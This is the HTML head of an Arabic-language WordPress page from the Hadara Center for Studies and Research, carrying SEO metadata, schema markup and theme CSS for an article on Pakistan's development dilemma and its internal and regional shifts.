

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86-%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9-%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%AF/
body_size: 63948
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/باكستان-ومعضلة-التنمية-والتحولات-الد/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:description" content="مقدمة: نشأت دولة باكستان في أغسطس 1947 وكان ظهورها بداية لمرحلة جديدة في شبه القارة الهندية، حيث تأسَّست بعد الاتفاق بين الأطراف السياسية الفاعلة في شبه القارة الهندية على قيامها إلى جانب دولة الهند. وقد قامت الدولة الجديدة بعد صراع طويل مع الاستعمار البريطاني والأغلبية الهندوسية التي قادت حركة المقاومة الوطنية في شبه القارة الهندية[1]، &hellip;" />
	<meta property="og:url" content="https://hadaracenter.com/باكستان-ومعضلة-التنمية-والتحولات-الد/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta property="article:publisher" content="https://www.facebook.com/Alhadarahcenter/" />
	<meta property="article:published_time" content="2022-07-20T14:47:19+00:00" />
	<meta property="article:modified_time" content="2022-10-30T13:27:32+00:00" />
	<meta property="og:image" content="https://hadaracenter.com/wp-content/uploads/2022/09/download-5.jpg" />
	<meta property="og:image:width" content="277" />
	<meta property="og:image:height" content="182" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="أسماء البنا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Alhadarahcenter" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="أسماء البنا" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="39 دقيقة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#article","isPartOf":{"@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/"},"author":{"name":"أسماء البنا","@id":"https://hadaracenter.com/#/schema/person/67eff1954b68afe614555677b648a00c"},"headline":"باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية","datePublished":"2022-07-20T14:47:19+00:00","dateModified":"2022-10-30T13:27:32+00:00","mainEntityOfPage":{"@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/"},"wordCount":410,"commentCount":0,"publisher":{"@id":"https://hadaracenter.com/#organization"},"image":{"@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2022/09/download-5.jpg","keywords":["التنمية الاقتصادية في باكستان","تحديات باكستان الإقليمية","صراع باكستان مع الهند","علاقة باكستان مع أفغانستان","موقف باكستان من التقارب الروسي الصيني"],"articleSection":["آسيا وأفريقيا وأمريكا الجنوبية","العالم الإسلامي"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#respond"]}]},{"@type":"WebPage","@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/","url":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/","name":"باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"primaryImageOfPage":{"@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#primaryimage"},"image":{"@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2022/09/download-5.jpg","datePublished":"2022-07-20T14:47:19+00:00","dateModified":"2022-10-30T13:27:32+00:00","breadcrumb":{"@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#primaryimage","url":"https://hadaracenter.com/wp-content/uploads/2022/09/download-5.jpg","contentUrl":"https://hadaracenter.com/wp-content/uploads/2022/09/download-5.jpg","width":277,"height":182},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]},{"@type":"Person","@id":"https://hadaracenter.com/#/schema/person/67eff1954b68afe614555677b648a00c","name":"أسماء البنا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=96&d=mm&r=g","caption":"أسماء البنا"},"description":"باحثة في العلوم السياسية.","url":"https://hadaracenter.com/author/asmaa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية خلاصة التعليقات" href="https://hadaracenter.com/%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%85%d8%b9%d8%b6%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%af/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d8%25a8%25d8%25a7%25d9%2583%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25d9%2588%25d9%2585%25d8%25b9%25d8%25b6%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d8%25a8%25d8%25a7%25d9%2583%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586-%25d9%2588%25d9%2585%25d8%25b9%25d8%25b6%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25af%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
